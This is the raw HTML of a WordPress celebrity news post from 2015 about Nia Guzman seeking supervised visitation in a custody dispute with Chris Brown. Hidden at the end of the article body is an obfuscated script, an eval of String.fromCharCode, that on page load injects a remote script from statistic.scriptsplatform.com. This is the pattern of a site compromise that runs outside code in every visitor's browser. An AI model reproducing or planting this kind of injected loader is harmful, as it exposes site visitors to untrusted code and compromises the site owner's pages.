<script src="https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766209454" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-83RQ7CKXFX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thekonnected.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-83RQ7CKXFX");
</script>
<link rel="https://api.w.org/" href="https://thekonnected.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thekonnected.net/wp-json/wp/v2/posts/1258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thekonnected.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thekonnected.net/chris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty/" />
<link rel='shortlink' href='https://thekonnected.net/?p=1258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thekonnected.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekonnected.net%2Fchris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thekonnected.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekonnected.net%2Fchris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://thekonnected.net"><link rel="https://theeventscalendar.com/" href="https://thekonnected.net/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://thekonnected.net"><link rel="alternate" href="https://thekonnected.net/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://thekonnected.net/wp-content/uploads/2019/03/cropped-APP-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1258 single-format-standard wp-theme-unos unos wordpress ltr en en-us parent-theme logged-out custom-background custom-header display-header-text singular singular-post singular-post-1258 tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring elementor-default elementor-kit-4754 tribe-theme-unos" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-widget-area header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-widget-area">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
					</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-widget-area "></div>					</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-center header-supplementary-mobilemenu-inline">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-inline mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://thekonnected.net/"><span class="menu-title"><span class="menu-title-text">Home</span></span></a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3104"><a href="https://thekonnected.net/about-us/"><span class="menu-title"><span class="menu-title-text">About Us</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://thekonnected.net/about-us/"><span class="menu-title"><span class="menu-title-text">About Us</span></span></a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://thekonnected.net/about-us/brands/"><span class="menu-title"><span class="menu-title-text">Brands</span></span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://thekonnected.net/partners/"><span class="menu-title"><span class="menu-title-text">Partners</span></span></a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3130"><a href="https://thekonnected.net/radio-3/"><span class="menu-title"><span class="menu-title-text">Radio</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://thekonnected.net/radio-3/become-a-radio-host/"><span class="menu-title"><span class="menu-title-text">Become A Radio Host</span></span></a></li>
	<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3974"><a><span class="menu-title"><span class="menu-title-text">Music</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://thekonnected.net/music/"><span class="menu-title"><span class="menu-title-text">Music</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4035"><a><span class="menu-title"><span class="menu-title-text">Shows</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://thekonnected.net/break-free/"><span class="menu-title"><span class="menu-title-text">Break Free</span></span></a></li>
		<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://thekonnected.net/shining-wit-starchild/"><span class="menu-title"><span class="menu-title-text">Shining Wit Starchild</span></span></a></li>
		<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://thekonnected.net/konnected-with-e/"><span class="menu-title"><span class="menu-title-text">Konnected With E</span></span></a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://thekonnected.net/dj-who-is-brian-tech/"><span class="menu-title"><span class="menu-title-text">DJ WhoIsBrianTech</span></span></a></li>
		<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://thekonnected.net/lets-go-everywhere/"><span class="menu-title"><span class="menu-title-text">Let’s Go Everywhere</span></span></a></li>
		<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://thekonnected.net/party-punishers-radio-show/"><span class="menu-title"><span class="menu-title-text">Party Punisher’s Radio Show</span></span></a></li>
		<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://thekonnected.net/news-views-with-bella/"><span class="menu-title"><span class="menu-title-text">News &#038; Views with Bella</span></span></a></li>
		<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://thekonnected.net/shows/grandma-polly-the-k-r-e-w/"><span class="menu-title"><span class="menu-title-text">The Unsilenced</span></span></a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="https://thekonnected.net/dj-troy-nottz-in-the-mix/"><span class="menu-title"><span class="menu-title-text">DJ Troy Nottz “IN THE MIX”</span></span></a></li>
		<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://thekonnected.net/shows/stuck-in-traffic-with-dj-t-o-p-tristin-on-point/"><span class="menu-title"><span class="menu-title-text">Stuck-N-Traffic Mix with DJ T.O.P (Tristin On Point)</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://thekonnected.net/konnecteddjs/"><span class="menu-title"><span class="menu-title-text">KonnectedDJs</span></span></a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4315"><a><span class="menu-title"><span class="menu-title-text">Magazine</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://thekonnected.net/the-konnected-magazine-issue-25/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 25</span></span></a></li>
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://thekonnected.net/the-konnected-magazine-issue-23/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 23</span></span></a></li>
	<li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://thekonnected.net/the-konnected-magazine-issue-21/"><span class="menu-title"><span class="menu-title-text">The Konnected Magazine Issue 21</span></span></a></li>
</ul>
</li>
<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3942"><a><span class="menu-title"><span class="menu-title-text">Media</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://thekonnected.net/photos/"><span class="menu-title"><span class="menu-title-text">Photos</span></span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://thekonnected.net/videos/"><span class="menu-title"><span class="menu-title-text">Videos</span></span></a></li>
</ul>
</li>
<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961"><a><span class="menu-title"><span class="menu-title-text">Events</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://thekonnected.net/events/"><span class="menu-title"><span class="menu-title-text">Events</span></span></a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708"><a><span class="menu-title"><span class="menu-title-text">Advertise</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://thekonnected.net/services/"><span class="menu-title"><span class="menu-title-text">Services</span></span></a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://thekonnected.net/sponsorship/"><span class="menu-title"><span class="menu-title-text">Sponsorship</span></span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://thekonnected.net/contact-us/"><span class="menu-title"><span class="menu-title-text">Konnect</span></span></a></li>
</ul>
	</nav><!-- #menu-primary -->
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-9 has-sidebar layout-narrow-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://thekonnected.net/wp-includes/images/media/default.svg"><meta itemprop="width" content="48"><meta itemprop="height" content="64"></div>
				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default   loop-meta-withtext">
										<div class="hgrid">

						<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title entry-title" itemprop="headline">Chris Brown’s Baby Mama Files For Supervised Visitation Because She Doesn’t Trust Him Alone With Baby Royalty</h1>

								<div class=" loop-description" itemprop="text"><div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://thekonnected.net/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://thekonnected.net/category/featured/" rel="category tag">Featured</a>, <a href="https://thekonnected.net/category/news/" rel="category tag">News</a>, <a href="https://thekonnected.net/category/the-koffee/" rel="category tag">The Koffee</a> </div> <div class="entry-byline-block entry-byline-tags"> <span class="entry-byline-label">Tagged:</span> <a href="https://thekonnected.net/tag/chris-brown/" rel="tag">chris brown</a>, <a href="https://thekonnected.net/tag/nia-guzman/" rel="tag">Nia Guzman</a>, <a href="https://thekonnected.net/tag/the-konnected/" rel="tag">the konnected</a>, <a href="https://thekonnected.net/tag/the-konnected-magazine/" rel="tag">the konnected magazine</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://thekonnected.net/chris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Konnected"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline --></div><!-- .loop-description -->
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
	<article id="post-1258" class="entry author-admin post-1258 post type-post status-publish format-standard has-post-thumbnail category-featured category-news category-the-koffee tag-chris-brown tag-nia-guzman tag-the-konnected tag-the-konnected-magazine" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<p><img fetchpriority="high" decoding="async" class=" size-full wp-image-1259 aligncenter" src="http://blog.thekonnected.net/wp-content/uploads/2015/08/ChrisBrown_NiaGuzman.jpg" alt="ChrisBrown_NiaGuzman" width="500" height="350" /></p>
<p>Since finding out that he had a child, Chris Brown has made what seems to be a pretty big adjustment in his life and stepped up to the plate to be a good dad. However, according to new legal documents filed by Chris Brown’s baby mama Nia Guzman, he’s still not responsible enough.</p>
<p>Chris Brown and Nia Guzman have been involved in an interesting court dispute over custody of their one year-old daughter Royalty. Chris has filed for paternity so in the future he can file for joint custody while Nia wants full paternal rights to the baby. She doesn’t believe that Chris is responsible enough to care for the child. She’s even gone as far as to file for supervised visitation. She just doesn’t trust Breezy alone with Royalty or want her around his friends which she says all have substance abuse problems.</p>
<p>The judge has not made a ruling on their case yet. Poor Chris, he still can’t win when he’s trying to do the right thing. Click the gallery to see a bunch of photos of Chris and Royalty.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-08-02</div>

		
	</article><!-- .entry -->

<div id="loop-nav-wrap" class="loop-nav"><div class="prev">Previous Post: <a href="https://thekonnected.net/styles-p-opens-up-about-his-daughters-suicide-shares-an-important-message-about-family/" rel="prev">STYLES P OPENS UP ABOUT HIS DAUGHTER’S SUICIDE &#038; SHARES AN IMPORTANT MESSAGE ABOUT FAMILY</a></div><div class="next">Next Post: <a href="https://thekonnected.net/tv-show/" rel="next">TV Show</a></div></div><!-- .loop-nav -->

<section id="comments-template">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://thekonnected.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_55b37c5c270e5d84c793e486d798c01d" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_55b37c5c270e5d84c793e486d798c01d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1840231861');}}, 1000);</script></form>	</div><!-- #respond -->
	
</section><!-- #comments-template -->
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><div class="searchbody"><form apbct-form-sign="native_search" method="get" class="searchform" action="https://thekonnected.net/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54447"
               /></form></div><!-- /searchbody --></section><section id="media_image-7" class="widget widget_media_image"><h3 class="widget-title"><span>All Yours &#8211; OUT NOW</span></h3><a href="https://thekonnected.net/album/all-yours/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/06/1000058493-300x300.jpg" class="image wp-image-6332  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/06/1000058493-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493-500x500.jpg 500w, https://thekonnected.net/wp-content/uploads/2025/06/1000058493.jpg 1755w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>OUT NOW</span></h3><a href="https://thekonnected.net/album/next-to-blow-mixtape/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-300x300.jpg" class="image wp-image-6324  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-2000x2000.jpg 2000w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-2048x2048.jpg 2048w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/06/For-promotional-use-only_20250423_093351_0000-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>Join The Konnected DJs</span></h3><a href="https://thekonnected.net/konnecteddjs/"><img width="300" height="300" src="https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-300x300.jpg" class="image wp-image-5989  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-300x300.jpg 300w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-150x150.jpg 150w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-768x768.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-1536x1536.jpg 1536w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER-465x465.jpg 465w, https://thekonnected.net/wp-content/uploads/2025/01/elementor/thumbs/KONNECTED-DJ-FLYER-r0qfly0cldw4g30oxr6ylr6allyzp3lo694j84djm0.jpg 500w, https://thekonnected.net/wp-content/uploads/2025/01/KONNECTED-DJ-FLYER.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>Watch Short Film &#8220;The Opaque&#8221;</span></h3><a href="https://www.youtube.com/watch?v=xOeHudY-464"><img width="312" height="441" src="https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-353x500.jpg" class="image wp-image-6215  attachment-312x441 size-312x441" alt="" style="max-width: 100%; height: auto;" title="Watch Short Film &quot;The Opaque&quot;" decoding="async" srcset="https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-353x500.jpg 353w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-212x300.jpg 212w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1414x2000.jpg 1414w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-768x1086.jpg 768w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1086x1536.jpg 1086w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-1448x2048.jpg 1448w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster-389x550.jpg 389w, https://thekonnected.net/wp-content/uploads/2025/02/Promo-Poster.jpg 1587w" sizes="(max-width: 312px) 100vw, 312px" /></a></section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					<!--default-->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Copyright 2025 &copy; The Konnected				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate1-v4.cleantalk.org/pixel/8d10f3d17ff91cce1f49fbaee562929e.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thekonnected.net/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
